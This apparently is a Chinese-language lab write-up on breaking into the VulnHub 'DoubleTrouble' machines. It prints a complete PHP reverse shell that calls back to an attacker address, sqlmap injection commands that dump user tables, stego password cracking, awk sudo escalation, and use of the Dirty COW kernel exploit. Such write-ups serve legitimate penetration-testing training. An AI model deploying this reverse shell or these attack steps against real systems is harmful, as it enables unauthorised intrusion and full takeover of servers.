


一、概要
攻击机地址:192.168.56.101
靶机地址:192.168.56.102&192.168.56.103
靶机下载地址:https://download.vulnhub.com/doubletrouble/doubletrouble.ova
二、主机发现
arp-scan扫描局域网内靶机的ip地址

nmap扫描一下,22端口ssh服务是开的,80端口web服务是开的
三、渗透测试
1、信息收集


访问一下靶机的80端口,可以看到这是一个qdPM的CMS
2、漏洞exp查找
kali上搜索一下相关的漏洞库


查看一下50175和50944两个文件,简单对比发现50944是50175的修订版,而这两个脚本都是基于47954编写的,所以查看一下47954的格式
可以找到命令格式
Command - qdpm-exploit.py -url http://localhost/ -u user@localhost.com -p password
由此可知此脚本需要用户名和密码才能使用
3、目录扫描
使用dirsearch扫一下靶机的web目录
可以看到有以下几个敏感的目录和文件

最后只有secret目录下有一张图片
把图片下载下来使用看一下
4、图片隐藏信息提取
首先,需要准备两个工具:steghide和stegseek,前者可以直接安装,后者需要自己到github上去下载,kali是没有的
stegseek地址:https://github.com/RickdeJager/stegseek/releases首先用steghide查看一下图片的信息
steghide info doubletrouble.jpg
可以看到下面的提示,表示需要密码
使用stegseek爆破一下
stegseek doubletrouble.jpg /usr/share/wordlists/rockyou.txt
爆破出来的目测就是上面所需的用户名密码
otisrush@localhost.com
otis666
使用这组账号密码直接登录成功了
5、后台登录成功查找上传点
接下来就是想办法传马拿shell了

可以了解到之前扫描出来的路径中的uploads中有一个users的目录
估计就是存储用户上传的信息的

发现后台有一个可以上传文件的地方
6、上传shell
这里用到的shell文件是在Online - Reverse Shell Generator (revshells.com)这个网站的phppentestmonky直接生成的
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.101';
$port = 9999;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
    $pid = pcntl_fork();

    if ($pid == -1) {
        printit("ERROR: Can't fork");
        exit(1);
    }

    if ($pid) {
        exit(0);  // Parent exits
    }
    if (posix_setsid() == -1) {
        printit("Error: Can't setsid()");
        exit(1);
    }

    $daemon = 1;
} else {
    printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

chdir("/");

umask(0);

// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
    printit("$errstr ($errno)");
    exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
    printit("ERROR: Can't spawn shell");
    exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
    if (feof($sock)) {
        printit("ERROR: Shell connection terminated");
        break;
    }

    if (feof($pipes[1])) {
        printit("ERROR: Shell process terminated");
        break;
    }

    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

    if (in_array($sock, $read_a)) {
        if ($debug) printit("SOCK READ");
        $input = fread($sock, $chunk_size);
        if ($debug) printit("SOCK: $input");
        fwrite($pipes[0], $input);
    }

    if (in_array($pipes[1], $read_a)) {
        if ($debug) printit("STDOUT READ");
        $input = fread($pipes[1], $chunk_size);
        if ($debug) printit("STDOUT: $input");
        fwrite($sock, $input);
    }

    if (in_array($pipes[2], $read_a)) {
        if ($debug) printit("STDERR READ");
        $input = fread($pipes[2], $chunk_size);
        if ($debug) printit("STDERR: $input");
        fwrite($sock, $input);
    }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
    if (!$daemon) {
        print "$string\n";
    }
}

?>
直接上传反弹shell文件,但是会报错

查看一下上传的文件夹,可以发现,虽然报错了,但是还是上传成功了,并且被改名了(前面加了个序号)


攻击机监听一下端口,准备接受反弹的shell
点击一下上传的shell文件

点击后这边成功接收到反弹的shell

用python写入一下交互式shell
四、提权
1、awk提权
sudo -l查看一下权限

发现awk是以root权限运行的
这里就使用awk提权,参考网站https://gtfobins.github.io/

一句话就可以提权成功了

2、第二个靶机


root目录下有一个镜像
在靶机上用python开一个http服务,把镜像文件从靶机上下载下来

五、第二个靶机

1、主机发现
arp-scan -l发现了另一台主机

2、信息收集
nmap扫描一下,开启了22端口ssh服务和80端口web服务

新的靶机中是一个这样的界面,随便输入账号密码登录也没什么反应

目录扫描
dirsearch简单扫一下目录,并没有什么发现
3、渗透测试
sql注入
由此推测的话,这里的关键信息应该是在背后,是另一个服务,推测可能是sql注入
sqlmap一把梭
由于没有测试的参数,所以首先使用forms测试一下注入类型

sqlmap -u "http://192.168.56.103" -dbs --batch可以发现似乎是时间注入,这说明思路应该是对的


sqlmap -u "http://192.168.56.103" --forms -dbs --batch扫出来了两个数据库,很明显我们需要的数据应该是在第一个数据库中的
sqlmap -u "http://192.168.56.103" --forms -D doubletrouble --tables --batch发现了一个users表
sqlmap -u "http://192.168.56.103" --forms -D doubletrouble -T users --dump --batch爆出来了两个用户名密码

只有后者可以登录进去

FirstBlood
当前目录下就有一个flag


这是个md5加密的数据
4、提权-脏牛提权
接下来就是提权了
首先查看一下权限
sudo被卸了,查看不了,那么就直接查看系统信息

可以看到内核是3.2的,直接脏牛提权
影响范围:大于2.6.22版本 (2007年发行,到2016年10月18日修复)
firefart/dirtycow: Dirty Cow exploit - CVE-2016-5195 (github.com)

然后直接./dirty root
这里就是创建了一个密码为root的root权限用户firefart,他还会将原始的/etc/passwd文件备份为/tmp/passwd.bak
在攻击机上编译好之后,用python开一个http服务
靶机使用wget从攻击机上下载dirty.c脚本

脚本编译一下
gcc -pthread dirty.c -o dirty -lcryptsu firefart切换一下创建的root用户firefart
提权成功
切换到root目录下拿到flag

六、总结
1、qdPM的CMS漏洞,直接使用searchsploit查找exploitdb中的脚本
2、dirsearch目录扫描,注意敏感目录
3、图片隐藏信息提取——steghide和stegseek
4、后台登录寻找上传点,木马生成并上传
5、反弹shell,python交互式shell
6、awk提权
7、sql注入-时间注入
8、脏牛提权


 525
525


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


